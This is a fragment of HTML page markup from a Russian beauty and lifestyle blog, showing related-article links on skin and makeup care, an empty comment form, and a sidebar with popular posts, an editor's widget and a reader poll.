                <a href="https://kissland.ru/snegouborshhiki-champion/kak-ubrat-mimicheskie-morshhinki-vokrug-glaz-massazh-dlya-kozhi-vokrug-glaz-protiraniya-ledovymi-kusochkami.html">Как убрать мимические морщинки вокруг глаз. Массаж для кожи вокруг глаз. Протирания ледовыми кусочками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/17/818a8a8ba47e317_150x95.png" width="150" height="95" alt="Как ухаживать за кожей шеи и декольте в домашних условиях. Омолаживающий уход за шеей и зоной декольте" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/kak-uhazhivat-za-kozhej-shei-i-dekolte-v-domashnih-usloviyah-omolazhivayushhij-uhod-za-sheej-i-zonoj-dekolte.html">Как ухаживать за кожей шеи и декольте в домашних условиях. Омолаживающий уход за шеей и зоной декольте</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/87/97b529ddd192b87_150x95.jpg" width="150" height="95" alt="Упражнения чтобы уменьшить нос. Принципы уменьшения носа косметикой. Безоперационная ринопластика носа" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/uprazhneniya-chtoby-umenshit-nos-printsipy-umensheniya-nosa-kosmetikoj-bezoperatsionnaya-rinoplastika-nosa.html">Упражнения чтобы уменьшить нос. Принципы уменьшения носа косметикой. Безоперационная ринопластика носа</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/58/b18a5258870d858_150x95.jpg" width="150" height="95" alt="Ополаскивание волос ромашкой. Секрет красивых локонов — ромашка для волос: полезные свойства и противопоказания, рецепты применения" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/opolaskivanie-volos-romashkoj-sekret-krasivyh-lokonov-romashka-dlya-volos-poleznye-svojstva-i-protivopokazaniya-retsepty-primeneniya.html">Ополаскивание волос ромашкой. Секрет красивых локонов — ромашка для волос: полезные свойства и противопоказания, рецепты применения</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/7a/485285433577c7a_150x95.jpg" width="150" height="95" alt="Как сделать кожу идеально чистой в домашних условиях. Чистка кожи лица в домашних условиях. Несколько простых правил идеальной кожи" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/kak-sdelat-kozhu-idealno-chistoj-v-domashnih-usloviyah-chistka-kozhi-litsa-v-domashnih-usloviyah-neskolko-prostyh-pravil-idealnoj-kozhi.html">Как сделать кожу идеально чистой в домашних условиях. Чистка кожи лица в домашних условиях. Несколько простых правил идеальной кожи</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/c7/42583f3f8b05ec7_150x95.jpg" width="150" height="95" alt="Запоминающийся свадебный макияж для зелёных глаз. Свадебный макияж под зеленые глаза с рыжими волосами. Дополнить макияж можно тушью" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/zapominayushhijsya-svadebnyj-makiyazh-dlya-zelyonyh-glaz-svadebnyj-makiyazh-pod-zelenye-glaza-s-ryzhimi-volosami-dopolnit-makiyazh-mozhno-tushyu.html">Запоминающийся свадебный макияж для зелёных глаз. Свадебный макияж под зеленые глаза с рыжими волосами. Дополнить макияж можно тушью</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/56/9d839c2e1f59556_150x95.jpg" width="150" height="95" alt="Правильное нанесение макияжа на глаза. Правила нанесения теней в технике «Кошачий глаз». Видео о том, как правильно наностить макияж" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/pravilnoe-nanesenie-makiyazha-na-glaza-pravila-naneseniya-tenej-v-tehnike-koshachij-glaz-video-o-tom-kak-pravilno-nanostit-makiyazh.html">Правильное нанесение макияжа на глаза. Правила нанесения теней в технике «Кошачий глаз». Видео о том, как правильно наностить макияж</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' />                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://kissland.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="2c950b7016" /><input type="hidden" name="_wp_http_referer" value="/snegouborshhiki-champion/domashnie-shampuni-dlya-volos-luchshie-retsepty-retsepty-prigotovleniya-shampunya-v-domashnih-usloviyah.html" />                                                                <input type="hidden" value="10120" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="section section_widget widget_tag_cloud"><div class="title">Метки</div><div class="tagcloud"><a href="https://kissland.ru/tag/champion-snegouborshhiki" class="tag-cloud-link tag-link-70 tag-link-position-1" style="font-size: 8pt;" aria-label="Без рубрики (5 897 элементов)">Без рубрики</a></div>
</div><div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://kissland.ru/tag/lyubov">Любовь</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://kissland.ru/tag/zhenshhin">Женщины</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8142"><a href="https://kissland.ru/tag/paren">Парень</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://kissland.ru/tag/master-klass">Мастер-класс</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://kissland.ru/tag/odezhde">Одежда</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8141"><a href="https://kissland.ru/tag/origami">Оригами</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://kissland.ru/tag/primety">Приметы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8140"><a href="https://kissland.ru/tag/obychai">Обычаи</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://kissland.ru/tag/tsitaty">Цитаты</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://kissland.ru/wp-content/cache/thumb/ce/b0bbe83cc69cfce_300x180.jpg" width="300" height="180" alt="Чтобы ногти быстрее росли. Что делать, если цвет ногтевой пластины изменился. Избегаем контакта с моющими химическими средствами" class="section-posts__item-img">					<div class="section-posts__item-title">
					    <a href="https://kissland.ru/snegouborshhiki-champion/chtoby-nogti-bystree-rosli-chto-delat-esli-tsvet-nogtevoj-plastiny-izmenilsya-izbegaem-kontakta-s-moyushhimi-himicheskimi-sredstvami.html">Чтобы ногти быстрее росли. Что делать, если цвет ногтевой пластины изменился. Избегаем контакта с моющими химическими средствами</a>
					</div>
					<div class="section-posts__item-text">
						12 эффективных способов восстановления ногтевой пластины 12 эффективных способов восстановления...					</div>
											    <div class="post-info section-posts__item-info">
											    						    			<time class="post-info__time post-info__time_popular" datetime="2021-09-23">23.09.2022</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://kissland.ru/wp-content/cache/thumb/2e/bb3bc1a96ae8a2e_300x180.jpg" width="300" height="180" alt="Косметика с пептидами. На что обратить внимание при покупке. Топ-рейтинг профессиональных марок косметики. Какая самая лучшая. Составляющие аспекты стоимости косметики" class="section-posts__item-img">					<div class="section-posts__item-title">
					    <a href="https://kissland.ru/snegouborshhiki-champion/kosmetika-s-peptidami-na-chto-obratit-vnimanie-pri-pokupke-top-rejting-professionalnyh-marok-kosmetiki-kakaya-samaya-luchshaya-sostavlyayushhie-aspekty-stoimosti-kosmetiki.html">Косметика с пептидами. На что обратить внимание при покупке. Топ-рейтинг профессиональных марок косметики. Какая самая лучшая. Составляющие аспекты стоимости косметики</a>
					</div>
					<div class="section-posts__item-text">
						Рейтинг лучших антивозрастных кремов для лица с пептидами на 2021...					</div>
											    <div class="post-info section-posts__item-info">
											    						    			<time class="post-info__time post-info__time_popular" datetime="2021-10-13">13.10.2022</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://kissland.ru/wp-content/cache/thumb/c5/bdf9ef5282cb8c5_300x180.jpg" width="300" height="180" alt="Как сделать косметику в домашних условиях. Рецепты косметики своими руками" class="section-posts__item-img">					<div class="section-posts__item-title">
					    <a href="https://kissland.ru/snegouborshhiki-champion/kak-sdelat-kosmetiku-v-domashnih-usloviyah-retsepty-kosmetiki-svoimi-rukami.html">Как сделать косметику в домашних условиях. Рецепты косметики своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Косметика своими руками: способы приготовления натуральной косметики в домашних условиях...					</div>
											    <div class="post-info section-posts__item-info">
											    						    			<time class="post-info__time post-info__time_popular" datetime="2021-09-07">07.09.2022</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_text">			<div class="textwidget"><p>Я главный редактор</p>
<p><img class="alignnone wp-image-1354 size-medium" src="https://kissland.ru/wp-content/uploads/2020/01/avtor1-300x300.jpg" alt="" width="300" height="300" /></p>
<p>«Лишь тот судьбою одарен счастливой,<br />
Тот радостен, чье сердце справедливо»</p>
<p><em>Главный редактор проекта</em><br />
<em>Екатерина Каспарова</em></p>
</div>
		</div><div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="dem-poll-shortcode">
<!--democracy-->
<style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.3em .8em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase;user-select:none}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333;text-decoration:none}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{padding:.5em 1em;vertical-align:middle;text-align:center;text-shadow:0 -1px 1px #777;color:#fff;border:2px solid #f64c2b;border-radius:3px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #800;background:linear-gradient(#fb9575,#f45a38 48%,#ea1502 52%,#f02f17)}input[type="submit"].dem-button,a.dem-button,.dem-button:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}a.dem-button:visited{color:#fff}</style>
<div id="democracy-2" class="democracy" data-opts='{"ajax_url":"https:\/\/kissland.ru\/wp-admin\/admin-ajax.php","pid":2,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Девушки - у вас был интим 3-ем (д+д+п) ?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-2"><ul class="dem-vote">
					<li data-aid="6">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="6" name="answer_ids[]"><span class="dem__spot"></span> Да
						</label>
					</li>
					<li data-aid="7">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="7" name="answer_ids[]"><span class="dem__spot"></span> Нет
						</label>
					</li>
					<li data-aid="8">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="8" name="answer_ids[]"><span class="dem__spot"></span> Никогда не будет
						</label>
					</li>
					<li data-aid="9">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="9" name="answer_ids[]"><span class="dem__spot"></span> Мечтаю но стесняюсь
						</label>
					</li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="2"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy-->
			<!--noindex-->
			<div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 2 голоса - 100% из всех голосов' data-aid="9"><div class="dem-label">Мечтаю но стесняюсь <span class="dem-label-percent-txt">100%, 2 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="100%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">2 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">100%</span> </div><div class="dem-percent-txt">2 голоса - 100% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="8"><div class="dem-label">Никогда не будет <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span> </div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="7"><div class="dem-label">Нет <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span> </div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="6"><div class="dem-label">Да <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div 